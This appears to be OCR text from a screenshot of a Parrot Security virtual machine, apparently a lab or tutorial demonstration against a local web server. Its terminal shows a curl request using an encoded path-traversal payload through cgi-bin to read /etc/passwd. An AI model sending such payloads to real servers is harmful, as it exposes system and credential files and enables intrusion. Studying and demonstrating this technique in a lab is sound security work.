 Parrot Security 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System S Thu Oct 7, 02:17
Mozilla Firefox
(1) New Messages! 192.168.1.96:8080/ http://192.168.1.96:8080/
Parrot Terminal
File Edit View Search Terminal Help
Getting Started Start
[user@parrot]-[~]
$curl '192.168.1.96:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd'
It works!
Menu Parrot Terminal Mozilla Firefox
Right Ctrl